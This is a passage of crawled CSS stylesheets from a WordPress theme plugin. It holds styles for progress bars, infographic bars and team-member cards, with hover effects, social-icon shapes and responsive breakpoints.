	  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
	  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	  -webkit-background-size: 40px 40px;
	  -moz-background-size: 40px 40px;
	  -o-background-size: 40px 40px;
	  background-size: 40px 40px;
	}
	.dt-sc-progress.active .dt-sc-bar {
	  -webkit-animation: progress-bar-stripes 2s linear infinite;
	  -moz-animation: progress-bar-stripes 2s linear infinite;
	  -ms-animation: progress-bar-stripes 2s linear infinite;
	  -o-animation: progress-bar-stripes 2s linear infinite;
	  animation: progress-bar-stripes 2s linear infinite;
	}
	
	/* Progress Bar Type2 */
	.dt-sc-progress.type2 { height:26px; border:2px solid rgba(0, 0, 0, 0.05); border-radius:30px; padding:0; } 
	.dt-sc-progress.type2 .dt-sc-bar-text > span { margin:14px 0 0; border:5px solid #ffffff; width:60px; height:60px; font-size:16px; line-height:60px; text-align:center; border-radius:50%; color:#ffffff; position:relative; right:-2px; }
	.dt-sc-progress.type2 .dt-sc-bar-text { text-transform:uppercase; font-weight:bold; }
	.dt-sc-progress.type2 .dt-sc-bar { box-shadow:none; }
	
	.dt-sc-progress.type2.blue .dt-sc-bar-text > span { background:#4b9dc7; }
	.dt-sc-progress.type2.orange .dt-sc-bar-text > span { background:#e49b5c; }
	.dt-sc-progress.type2.green .dt-sc-bar-text > span { background:#91b962; }
	.dt-sc-progress.type2.yellow .dt-sc-bar-text > span { background:#eecf6f; }
	
	/* Progress Bar New Type */
	.dt-sc-progress-wrapper { float:left; clear:both; width:100%; margin:15px 0 0; }
	.dt-sc-progress-wrapper .dt-sc-bar-title { float: left; font-weight: bold; padding: 4px 20px 0 0; text-transform: uppercase; width: 27%; }
	.dt-sc-progress-wrapper .dt-sc-progress { float:left; width:73%;  background:rgba(0, 0, 0, 0.1); border:none; clear:none; height:7px; margin:10px 0 0; padding:0; }
	.dt-sc-progress-wrapper .dt-sc-bar-text { margin-top:-25px; }
	.dt-sc-progress-wrapper .dt-sc-bar-text span { position:relative; }
	.dt-sc-progress-wrapper .dt-sc-bar-text span:before { content:""; position:absolute; left:-19px; top:7px; border-left:7px solid transparent; border-right:7px solid transparent; border-top:7px solid #000000; }
	
	
	/* Type 2 */

	.dt-sc-progress.style2 .dt-sc-bar-text span { background: #000; bottom: 20px; color: #fff; position: absolute; right: -18px; text-align: center; width: 40px; font-size: 12px; font-weight: 600; }
	.dt-sc-progress.style2 .dt-sc-bar-text span:before { left: 0; bottom: -5px; right: 0; margin: 0 auto; width: 0; top: auto; }

	/* Type 3 */

	.dt-sc-progress.style3 .dt-sc-bar-text > span {border-radius: 50%; bottom: 0; color: #fff; display: inline-block; float: right; font-size: 12px; height: 38px; line-height: 38px; margin-bottom: 0; position: absolute; right: 0; text-align: center; top: auto; width: 38px; z-index: 9; }
	.dt-sc-progress.style3 { position: relative; border: none; border-radius: 0; background: #eaeaea; height: 10px; }
	.dt-sc-progress.style3 .dt-sc-bar { position: initial; }
	.dt-sc-progress.style3 .dt-sc-progressbar-pointer { border-radius: 50%; content: ''; float: right; height: 14px; position: relative; right: -12px; top: -3px; width: 14px; }
	.dt-sc-progress.style3 .dt-sc-bar { border-radius: 0; box-shadow: none; }

	.dt-sc-progress.style3 .dt-sc-bar-text { position: absolute; width: 100%; }

	/* Type 4 */

	.dt-sc-progress.style4 { background: #000; border: 1px solid rgba(0, 0, 0, .1); border-radius: 0; margin: 20px 0 30px; padding: 40px 10px 25px; }
	.dt-sc-progress.style4 .dt-sc-bar { height: 24px; top: -10px; border-radius: 0; background: url(../../images/progress-pattern-overlay.png) repeat; background-position: bottom; box-shadow: none;}
	.dt-sc-progress.style4 .dt-sc-bar .dt-sc-bar-text { margin: 0; }
	.dt-sc-progress.style4 .dt-sc-bar .dt-sc-bar-text > span { position: relative; top: 55px; right: -15px; }
	.dt-sc-progress.style4 .dt-sc-bar .dt-sc-bar-text > span:before { position: absolute; content: "|"; top: -20px; color: #000; left: 0; right: 0; margin: 0 auto; text-align: center; }
	.dt-sc-progress.style4 .dt-sc-bar-label { color: #fff; font-size: 14px; font-weight: bold; height: 24px; line-height: 24px; position: absolute; text-align: center; top: -25px; width: auto; }

	/* type 5 */

	.dt-sc-progress.style5 .dt-sc-bar-text { padding-left: 25px; }
	.dt-sc-progress.style5 .dt-sc-bar-text i.fa { font-size: 18px; position: absolute; left: 0; }
	.dt-sc-progress.style5 .dt-sc-bar-text > span { display: inline-block; margin: 0 0 0 20px; display: inline-block; background-color: #000; color: #FFF; font-size: 11px; padding: 2px 5px; line-height: 18px; margin-top: 18px; float: right; }
	.dt-sc-progress.style5 { height: 3px; background-color: #e1e1e1; border: none; padding: 0; }
	.dt-sc-progress.style5 .dt-sc-bar { box-shadow: none; }
	.dt-sc-progress.style5 .dt-sc-bar-label { position: relative; top: -3px; }

	/*--------------------------------------------------------------
	2.0 - Default Colors
	--------------------------------------------------------------*/
	.dt-sc-dark-bg .dt-sc-progress { background-color: #444444; }
	.dt-sc-progress { border-color:#000000; }
	
	/* .dt-sc-bar-text { color:#000000; } */
	.dt-sc-dark-bg .dt-sc-bar-text { color:#ffffff; }
	
	/*----*****---- << Infographic >> ----*****----*/
	
	.dt-sc-infographic-bar { padding:0px 0px 0px 120px; display:block; margin:0px; position:relative; min-height:140px; clear:both; }
	.dt-sc-infographic-bar .fa { font-size:140px; position:absolute; left:0; top:0; right:0; width:120px; }
	.dt-sc-infographic-bar .dt-sc-bar-percentage { font-size:20px; font-weight:bold; color:#1c1c1c; position:relative; border-bottom:1px solid #1c1c1c; display:block; height:20px; margin-bottom:20px; }
	.dt-sc-infographic-bar .dt-sc-bar-percentage span { position:relative; top:8px; left:0px; background:#ffffff; display:inline-block; padding-right:5px; }
	.dt-sc-infographic-bar .dt-sc-progress { background:#d8d8d8; border:0; border-radius:3px; height:42px; margin:0; }
	.dt-sc-infographic-bar .dt-sc-progress .dt-sc-bar { border-radius:0; }
	.dt-sc-infographic-bar .dt-sc-bar-text { font-weight:400; margin-top:0; }
	.dt-sc-infographic-bar .dt-sc-progress-striped .dt-sc-bar { background-size:42px 42px; }
	
		
	/*--------------------------------------------------------------
	3.0 - Responsive
	--------------------------------------------------------------*/
	
	/* Note: Design for a width of 960px */	
    @media only screen and (min-width:992px) and (max-width:1199px) {
		
	
	}
	
	
	/* Note: Design for a width of 768px */
    @media only screen and (min-width:768px) and (max-width:991px) {
	
		.dt-sc-progress-wrapper .dt-sc-bar-title { padding: 0 15px 0 0; width: 30%; }
		.dt-sc-progress-wrapper .dt-sc-progress { width: 70%; }	
	
	}
	
	/*----*****---- << Mobile (Landscape) >> ----*****----*/
    /* Note: Design for a width of 480px */
    @media only screen and (max-width: 767px) {
		
		.dt-sc-progress-wrapper { margin-bottom: 30px; }

		.dt-sc-progress,
		.dt-sc-progress-wrapper .dt-sc-bar-title,
		.dt-sc-progress-wrapper .dt-sc-progress { width: 95%; }

		.dt-sc-progress.style2 .dt-sc-bar-text span { bottom: -40px; }
		.dt-sc-progress.style2 .dt-sc-bar-text span:before { border-bottom: 7px solid #000; border-top: none; bottom: auto; top: -5px; }
	
	}
	
	/* Common Styles for the devices below 479px width */
    @media only screen and (max-width: 479px) {
	
	}
	
	
	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 319px) {						
		
		/** Progress Bars **/
		.dt-sc-bar-text { font-size: 10px; line-height: normal; position: relative; }
		.dt-sc-progress .dt-sc-bar-text > span { position: absolute; bottom: 0; right: 0; }
		.dt-sc-progress-wrapper .dt-sc-bar-title { font-size: 10px; }
		
	}

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/team.css
body_size: 5057
content:
@charset "utf-8";
/* Table of Content
==================================================
	1.0 - Transition
	1.1 - Team
	1.2 - Default Color
	1.3 - Responsive
	1.4 - Skin Color*/

	/*--------------------------------------------------------------
	1.0 - Transition
	--------------------------------------------------------------*/
	.dt-sc-team.flip-details-on-hover .dt-sc-team-thumb .figcaption, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-thumb:before, .dt-sc-team.type2:after, .dt-sc-team.team_rounded_border.rounded:hover .dt-sc-team-thumb:before, .dt-sc-team.rounded.zoom-in-hover .dt-sc-team-thumb, .dt-sc-team.hide-social-show-on-hover .dt-sc-team-social, .dt-sc-team .dt-sc-team-details, .dt-sc-team .dt-sc-team-details, .dt-sc-team, .dt-sc-team h4, .dt-sc-team .dt-sc-team-details h5, .dt-sc-team.rounded .dt-sc-team-thumb:after, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li, .dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-thumb, .dt-sc-team.simple-rounded-image .dt-sc-team-details p, .dt-sc-team.type2, .dt-sc-team.hide-details-show-on-hover .dt-sc-team-details, .dt-sc-team.hide-details-show-on-hover:before, .dt-sc-team.hide-social-show-on-hover .dt-sc-team-details p, .dt-sc-team.rounded .dt-sc-team-thumb:before, .dt-sc-team.hide-social-show-on-hover.rounded .dt-sc-team-details p:before, .dt-sc-team.type2.soulmedic-type .dt-sc-team-details a p { -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; }	


	/*--------------------------------------------------------------
	1.1 - Team
	--------------------------------------------------------------*/
	.dt-sc-team { float:left; clear:both; width:100%; margin:0; padding:0; position:relative; overflow:hidden; }
	
	.dt-sc-team .dt-sc-team-details { float:left; width:100%; padding:30px 20px 40px; text-align:center; position:relative; }
	.dt-sc-team .dt-sc-team-details h4 { font-size: 24px; margin-bottom: 0; }
	.dt-sc-team .dt-sc-team-details h5 { font-size: 16px; font-weight: 300; margin-bottom: 10px; }

	.dt-sc-team .dt-sc-team-details p:last-child { display: inline-block; float: none; /*margin-top: 25px;*/ width: 100%; }
	
	.dt-sc-team.hide-details-show-on-hover { z-index: 1; }
	.dt-sc-team.hide-details-show-on-hover .dt-sc-team-details { left: 0; padding: 30px 10px; position: absolute; text-align: center; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); width: 100%; opacity: 0; }

	.dt-sc-team.hide-details-show-on-hover .dt-sc-team-details { background: none; }

	.dt-sc-team.hide-details-show-on-hover:before { background: rgba(255, 255, 255, .8); content: ''; display: block; height: 80%; left: 10px; margin: auto; opacity: 0; position: absolute; right: 10px; top: 50%; transform: translateY(-50%) skewY(0deg); -moz-transform: translateY(-50%) skewY(0deg); -ms-transform: translateY(-50%) skewY(0deg); -webkit-transform: translateY(-50%) skewY(0deg); width: auto; }
	.dt-sc-team.hide-details-show-on-hover:hover .dt-sc-team-details { opacity: 1; }

	.dt-sc-team.hide-details-show-on-hover:hover:before { opacity: 1; transform: translateY(-50%) skewY(-10deg); -moz-transform: translateY(-50%) skewY(-10deg); -ms-transform: translateY(-50%) skewY(-10deg); -webkit-transform: translateY(-50%) skewY(-10deg); }
	
	.ie9 .dt-sc-team.hide-details-show-on-hover .dt-sc-team-details { opacity:0; }
	.ie9 .dt-sc-team.hide-details-show-on-hover:hover .dt-sc-team-details { opacity:1; }
	
	.dt-sc-team.hide-social-show-on-hover .dt-sc-team-details { padding-bottom: 35px; }
	.dt-sc-team.hide-social-show-on-hover .dt-sc-team-details h5 { margin-bottom:0; } 

	.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social { padding:20px; width:100%; position:absolute; opacity:0; top:auto; bottom: 100%; left:0; }
	.dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-social { opacity:1; }

	.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social.diamond-square-border { top: -70px; }
	.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social.rounded-border, .dt-sc-team.hide-social-show-on-hover .dt-sc-team-social.square-border { top: -74px; }
	.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social.hexagon-border { top: -68px; padding-bottom: 8px; padding-top: 14px; }

	.dt-sc-team.hide-details-show-on-hover .dt-sc-team-details p:last-child { padding: 0 20px; }

	.dt-sc-team.hide-social-show-on-hover .dt-sc-team-details p:last-child { margin-top: 8px; }  
	.dt-sc-team.hide-social-show-on-hover:not(.rounded):hover .dt-sc-team-details p { color: #fff; }
	
	.dt-sc-team-social { float:left; clear:both; width:100%; margin:0; padding:0; text-align:center; }
	.dt-sc-team-social li { display:inline-block; margin:0 5px; padding:0; }
	.dt-sc-team-social li a { width:34px; height:34px; text-align:center; font-size:16px; line-height:34px; }
	.dt-sc-team-social.rounded-border li a { border:1px solid; border-radius:50%; }
	.dt-sc-team-social.square-border li a { border:1px solid; }
	.dt-sc-team-social.rounded-square li a { border-radius:5px; }
	
	.dt-sc-team-social.diamond-square-border li { text-align:center; width:30px; height:30px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg); -ms-transform:rotate(45deg);  transform:rotate(45deg); border-radius:5px; margin:0 10px; }
	.dt-sc-team-social.diamond-square-border li a { margin:-5px 0 0 -5px; width:40px; height:40px; line-height:40px; -webkit-transform:rotate(-45deg); -moz-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); }
	
	.dt-sc-team-social.hexagon-border { margin-bottom: -13px; }
	.dt-sc-team-social.hexagon-border li { margin: 8px 5px; background: none; border: 1px solid; border-top: none; border-bottom: none; width: 42px; }
	.dt-sc-team-social.hexagon-border li:before, .dt-sc-team-social.hexagon-border li:after { border-color: #000; }
	
	.dt-sc-team.details-on-image .dt-sc-team-thumb > img { position:relative; }
	.dt-sc-team.details-on-image .dt-sc-team-details { position:absolute; bottom:0; left:0; }
	
	.dt-sc-team.rounded:hover { box-shadow: none; -moz-box-shadow: none; -ms-box-shadow: none; -webkit-box-shadow: none; }
	.dt-sc-team.rounded .dt-sc-team-thumb { position:relative; }
	.dt-sc-team.rounded .dt-sc-team-thumb:before { content:""; position:absolute; left:0; top:0; width:100%; height:100%; border:20px solid; border-radius:50%; opacity: 0.4; }
	.dt-sc-team.rounded:hover .dt-sc-team-thumb:before { opacity: 1; }

	.dt-sc-team.hide-social-show-on-hover.rounded .dt-sc-team-details p { position: relative; }
	.dt-sc-team.hide-social-show-on-hover.rounded .dt-sc-team-details p:before { background: #000; content: ''; display: block; height: 2px; left: 0; margin: 0 auto; opacity: .1; position: absolute; right: 0; top: -28px; width: 50px; }
	.dt-sc-team.hide-social-show-on-hover.rounded:hover .dt-sc-team-details p:before { width: 0; }
	
	.dt-sc-team.rounded .dt-sc-team-thumb:after { content:""; position:absolute; left:20px; top:20px; border-radius:50%; width:87%; height:87%; width:-webkit-calc(100% - 40px); width:-moz-calc(100% - 40px); width:calc(100% - 40px); height:-webkit-calc(100% - 40px); height:-moz-calc(100% - 40px); height:calc(100% - 40px); }
	.dt-sc-team.rounded .dt-sc-team-thumb img { border-radius:50%; }
	.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-details, .dt-sc-team.rounded.hide-social-show-on-hover:hover .dt-sc-team-details { background:none; position:static; padding-bottom: 0; }
	
	.dt-sc-team.rounded { text-align: center; }
	.dt-sc-team.rounded .dt-sc-team-details { position:initial; }
	.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social { background: none; bottom: 12px; margin: 10px 0 0; padding: 0; position: absolute; top: auto; }

	.dt-sc-team.rounded.hide-social-show-on-hover:hover .dt-sc-team-details h4,
	.dt-sc-team.rounded.hide-social-show-on-hover:hover .dt-sc-team-details h5 { opacity: 0; visibility: hidden; }
	
	.dt-sc-team.hide-social-role-show-on-hover { padding: 50px 0 20px; -webkit-box-shadow: 0 2px 15px 3px rgba(0, 0, 0, 0.075); box-shadow: 0 2px 15px 3px rgba(0, 0, 0, 0.075); }
	
	.vc_row-has-fill .dt-sc-team.hide-social-role-show-on-hover { -webkit-box-shadow: 0 0 40px 0 currentColor; box-shadow: 0 0 40px 0 currentColor; }
	.vc_row-has-fill .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details, .vc_row-has-fill .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details p { color: #777777; }

	.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-thumb { margin: 0 auto 20px; max-width: 165px; position: relative; }
	.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-thumb img { position: relative; z-index: 1; }

	.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-thumb:before { content: ""; height: 0; position: absolute; bottom: 135%; left: 0; right: 0; width: 100%; -webkit-transform: scale(3); transform: scale(3); opacity:0.09; }
	.dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-thumb:before { height: 100%; }

	.dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-thumb:after { opacity: 1; filter: alpha(opacity=100); visibility: visible; -webkit-transform: scale(1); transform: scale(1); }

	.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details { background-color: rgba(0, 0, 0, 0); padding: 30px; }
	.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details h4 { color: #222222; }
	.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details h5 { line-height: normal; padding-bottom: 25px; position: relative; text-transform: captalize; }
	.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details h5:after { content:""; height: 3px; margin: auto; position: absolute; bottom: 0; left: 0; right: 0; width: 42px; }
	.dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details h5:after { width: 62px; }

	.dt-sc-team.hide-social-role-show-on-hover.aligncenter { float: none; margin: auto; width: 100%; }

	.dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-thumb img { -moz-box-shadow: 0 0 0 14px #fff; -moz-transform: scale(0.7); -ms-transform: scale(0.7); -webkit-box-shadow: 0 0 0 14px #fff; -webkit-transform: scale(0.7); 
	box-shadow: 0 0 0 14px #fff; transform: scale(0.7); }

	.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-thumb, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-thumb img, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-thumb:before { -webkit-border-radius: 50%; border-radius: 50%; }

	.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-thumb img, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details h5:after { -webkit-transition: all 0.9s ease; -moz-transition: all 0.9s ease; -o-transition: all 0.9s ease; -ms-transition: all 0.9s ease; transition: all 0.9s ease; }

	.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social { position: absolute; bottom: -70px; left: -1px; right: -1px; margin: auto; width: auto; }
	.dt-sc-team.hide-social-role-show-on-hover.default .dt-sc-team-social li { width: 25%; margin: 0; padding: 0; }
	.dt-sc-team.hide-social-role-show-on-hover.default .dt-sc-team-social li a { width: 100%; color: #fff; }
	.dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-social { bottom: -20px; }
	.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li:hover a { color: #000; }
	.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li:hover { background: #fff; }

	.dt-sc-team.hide-social-role-show-on-hover.default .dt-sc-team-details p:last-child { margin-top: 10px; }
	
	.dt-sc-team:hover { box-shadow: 0 0 10px rgba(0,0,0,.2); -moz-box-shadow: 0 0 10px rgba(0,0,0,.2); -ms-box-shadow: 0 0 10px rgba(0,0,0,.2); -webkit-box-shadow: 0 0 10px rgba(0,0,0,.2); }

	.dt-sc-team.type2 { border: 3px solid rgba(0, 0, 0, 0.05); position: relative; overflow: visible; padding: 20px; }	
	.dt-sc-team.type2 .dt-sc-team-thumb{width:35%; float:left; margin-right:5%;}	
	
	.dt-sc-team.type2 .dt-sc-team-details{width:60%; text-align:left; padding:25px 0 0; background:none; }	
	
	.dt-sc-team.type2 .dt-sc-team-details .dt-sc-team-social{margin:10px 0 0; text-align:left;}	
	.dt-sc-team.type2 .dt-sc-team-details .dt-sc-team-social li:first-child{margin-left:0;}	
	.dt-sc-team.type2 .dt-sc-team-details .dt-sc-team-social li a{line-height:32px; border:1px solid;}
	.dt-sc-team.type2 .dt-sc-team-details .dt-sc-team-social li a:hover{color:#FFF;}


	.dt-sc-team.type2.soulmedic-type { background: none; border:0; padding: 0; }
	.dt-sc-team.type2.soulmedic-type a:hover { color: #808080; }
	.dt-sc-team.type2.soulmedic-type:hover { box-shadow: none; }
	.dt-sc-team.type2.soulmedic-type .dt-sc-team-thumb img { border-radius: 50%; border:5px solid; }
	.dt-sc-team.type2.soulmedic-type .dt-sc-team-thumb { width: 20%; }
	.dt-sc-team.type2.soulmedic-type .dt-sc-team-details { width: 75%; padding: 0; }
	.dt-sc-team.type2.soulmedic-type i { color: #fff; float: left; width: 40px; height: 40px; text-align: center; line-height: 40px; margin-right: 10px;  }
	.dt-sc-team.type2.soulmedic-type .dt-sc-team-details h4 { font-size: 14px; line-height: 40px; background: #ededed; margin-bottom: 20px; }
	.dt-sc-team.type2.soulmedic-type .dt-sc-team-details span { font-weight: normal; color: #808080; margin-left: 5px; }
	.dt-sc-team.type2.soulmedic-type .dt-sc-team-details a p { color: #333334; margin-top: 0; }
	.dt-sc-team.type2.soulmedic-type .dt-sc-team-details a p:hover { color: #919191; }
	.dt-sc-team.type2.soulmedic-type .dt-sc-team-details h5 { font-size: 14px; font-style: italic; color: #919191; font-weight: normal; border-top: 1px solid #ededed; padding: 10px 0px 0px; margin: 5px 0px 0px; float: left; clear: both; width: 100%; }

	.dt-sc-team.type2.soulmedic-type .dt-sc-team-details .dt-sc-team-social li a { line-height: 30px; border: 2px solid #c4c4c4; }
	.dt-sc-team.type2 .dt-sc-team-details ul.dt-sc-team-social li a { color: #7c7c7c; }

	.dt-sc-team.type2 .dt-sc-team-details ul.dt-sc-team-social li:hover a.fa-twitter { background-color: #2caae1; color: #fff; border-color: transparent; }
	.dt-sc-team.type2 .dt-sc-team-details ul.dt-sc-team-social li:hover a.fa-facebook-f { background-color: #3c5b9b; color: #fff; border-color: transparent; }
	.dt-sc-team.type2 .dt-sc-team-details ul.dt-sc-team-social li:hover a.fa-google-plus-g { background-color: #ba3526; color: #fff; border-color: transparent; }
	.dt-sc-team.type2 .dt-sc-team-details ul.dt-sc-team-social li:hover a.fa-linkedin-in { background-color: #0173b2; color: #fff; border-color: transparent; }


/*.dt-sc-team.type2 .dt-sc-team-details ul.dt-sc-team-social li a.fa-twitter { position: relative; background-color: #fff; border:1px solid; border-radius: 50%; position: relative; z-index: 2; }
.dt-sc-team.type2 .dt-sc-team-details ul.dt-sc-team-social li a.fa-twitter:hover { color: #fff; overflow: hidden; }
.dt-sc-team.type2 .dt-sc-team-details ul.dt-sc-team-social li a.fa-twitter:after { content: ''; position: absolute; z-index: -1; width: 100%; height: 0; top: 0; left: 0; -webkit-transition: all 0.3s; -moz-transition: all 0.3s; transition: all 0.3s; -o-; transition: all 0.3s; -ms-transition: all 0.3s; background-color: #2caae1; color: #fff; border-color: transparent;  }
.dt-sc-team.type2 .dt-sc-team-details ul.dt-sc-team-social li a.fa-twitter:hover:after { height: 100%; }*/



	.dt-sc-team-social.hexagon-border li { position:relative; width: 42px; height:25px; margin: 8px 5px; background: none; border: 1px solid; border-top: none; border-bottom: none; }
	
	.dt-sc-team-social.hexagon-border li:before, .dt-sc-team-social.hexagon-border li:after { content:""; position:absolute; z-index:1; width:30px; height:30px; -webkit-transform:scaleY(0.5774) rotate(-45deg); -ms-transform:scaleY(0.5774) rotate(-45deg); transform:scaleY(0.5774) rotate(-45deg); background-color:inherit; left:5px; }
	.dt-sc-team-social.hexagon-border li:before { top:-15.0660px; border-top:solid 1.5px; border-right:solid 1.5px; }
	.dt-sc-team-social.hexagon-border li:after { bottom:-15.0660px; border-bottom:solid 1.5px; border-left:solid 1.5px; left:5px; }
	.dt-sc-team-social.hexagon-border li a { line-height:52px; position:relative; z-index:9; left:-1px; top:-13px; width:42px; height:52px; }
	
	.dt-sc-team.type2.alter .dt-sc-team-thumb { float:right; border-left:1px solid #fafaf6; border-right:0; }
	.dt-sc-team.type2.alter .dt-sc-team-details:before { left:inherit; right:-15px; border-right:0; border-left:15px solid #f1efea; }

	.dt-sc-team.type2.alter .dt-sc-team-details h4 { text-align:right; }
	.dt-sc-team.type2.alter .dt-sc-team-details h5 { float:right; padding-right:0; }
	.dt-sc-team.type2.alter .dt-sc-team-details p { display:inline-block; width:100%; text-align:right; }
	
	.dt-sc-team.team_rounded_border.rounded .dt-sc-team-thumb { width:200px; height:200px; margin:0 auto; }
	.dt-sc-team.team_rounded_border.rounded .dt-sc-team-thumb:before { z-index:1; border-color:rgba(255, 255, 255, 0.01); }
	.dt-sc-team.rounded.team_rounded_border .dt-sc-team-thumb:after { z-index:0; width:100%; height:100%; left:0; top:0; }
	.dt-sc-team.rounded.team_rounded_border.hide-social-show-on-hover .dt-sc-team-social { top: 19%; z-index:2; }
	.dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-thumb:after { background:rgba(255, 255, 255, 0.9); }
	.dt-sc-team.team_rounded_border.rounded:hover .dt-sc-team-thumb:before { border:8px solid; }
	.dt-sc-team.rounded.team_rounded_border.hide-social-show-on-hover .dt-sc-team-social li a { color:#222222; }
	
	.dt-sc-team.rounded.team_rounded_border .dt-sc-team-details h4 { margin-bottom:5px; }
	.dt-sc-team.rounded.team_rounded_border .dt-sc-team-details h5 { margin-bottom:15px; }
	.dt-sc-team.rounded.team_rounded_border .dt-sc-team-details p { margin-bottom:15px; }	
	.dt-sc-team.rounded.team_rounded_border .dt-sc-team-details p a { font-size:14px; }
	.dt-sc-team.rounded.team_rounded_border .dt-sc-team-details p a > i { margin-right:5px; }
	
	.dt-sc-team.rounded.zoom-in-hover { min-height:330px; padding-top:10px; }
	.dt-sc-team.rounded.zoom-in-hover .dt-sc-team-thumb:before { border: 0; box-shadow: 0 0 0 10px #f5f5f5; width:100%; height:100%; }
	.dt-sc-team.rounded.zoom-in-hover .dt-sc-team-thumb img { float:left; }
	.dt-sc-team.rounded.zoom-in-hover:hover .dt-sc-team-thumb { max-width: 220px; }
		
	/* Flip Details On Hover */

	.dt-sc-team.flip-details-on-hover, .dt-sc-team.flip-details-on-hover .dt-sc-team-thumb, .dt-sc-team.flip-details-on-hover .dt-sc-team-thumb img { float: left; width: 100%;}

	.dt-sc-team.flip-details-on-hover .dt-sc-team-thumb { display: inline-block; vertical-align: middle; border: 1px solid;  overflow:hidden; position: relative; }	
	.dt-sc-team.flip-details-on-hover .dt-sc-team-thumb .figcaption { float: left; text-align: center; position:absolute; text-transform: none; margin: 0; left: 0; width: 100%; height: 100%; opacity:0; text-align: center; z-index: 99; background: #303030; }
	.dt-sc-team.flip-details-on-hover:hover .dt-sc-team-thumb .figcaption { opacity: 1; -webkit-box-shadow: inset 0 0 0 3px #ffffff; -moz-box-shadow: inset 0 0 0 3px #ffffff; box-shadow: inset 0 0 0 3px #ffffff; transform: scaleX(1); -moz-transform: scaleX(1); -ms-transform: scaleX(1); -webkit-transform: scaleX(1); }
	.dt-sc-team.flip-details-on-hover .dt-sc-team-thumb .fig-content { position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); width: 90%; display: table-cell; vertical-align: middle; }
	.dt-sc-team.flip-details-on-hover .dt-sc-team-thumb .figcaption img { width: 50%; margin: 0 auto 5px; float: none; display: inline-block; background: #fff; }
	.dt-sc-team.flip-details-on-hover .dt-sc-team-thumb .figcaption h5, .dt-sc-team.flip-details-on-hover .dt-sc-team-thumb .figcaption span { margin: 0; padding: 0; }
	.dt-sc-team.flip-details-on-hover .dt-sc-team-thumb .figcaption span { position: relative; float: none; display: inline-block; font-weight: 600; }
	.dt-sc-team.flip-details-on-hover .dt-sc-team-thumb .figcaption p { float: left; margin: 5px 0 20px; overflow: hidden; padding: 0 15px; position: relative; text-overflow: ellipsis; white-space: nowrap; width: 100%; word-wrap: break-word; }

	.dt-sc-team.flip-details-on-hover .dt-sc-team-thumb .figcaption span +.dt-sc-team-social { margin-top: 10px; }

	.dt-sc-team.flip-details-on-hover .dt-sc-team-thumb .fig-content .dt-sc-social-icons a { margin-right: 12px; }
	.dt-sc-team.flip-details-on-hover .dt-sc-team-thumb .fig-content .dt-sc-social-icons a:last-child { margin-right: 0; }

